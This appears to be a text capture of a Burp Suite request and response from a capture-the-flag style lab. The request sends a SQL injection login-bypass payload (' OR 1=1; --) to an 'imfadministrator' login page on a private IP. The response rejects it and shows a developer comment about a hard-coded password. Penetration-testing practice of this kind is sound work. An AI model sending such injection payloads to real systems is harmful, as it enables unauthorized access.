 Request
Pretty Raw Hex \n
1 POST /imfadministrator/ HTTP/1.1
2 Host: 192.168.0.85
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.85
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.0.85/imfadministrator/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: es-419,es;q=0.9
13 Cookie: PHPSESSID=4m5n7gec13o51cdfribms00b07
14 Connection: close
15
16 user=%27+OR+1%3D1%3B+--&pass=hola
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Mar 2024 14:23:10 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 354
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Invalid username.<form method="POST" action="">
13 <label>
Username:
</label>
<input type="text" name="user" value="">
<br />
14 <label>
Password:
</label>
<input type="password" name="pass" value="">
<br />
15 <input type="submit" value="Login">
16 <!-- I couldn't get the SQL working, so I hard-coded the password. It's still mad secure through.
- Roger -->
17 </form>
18
Search 0 highlights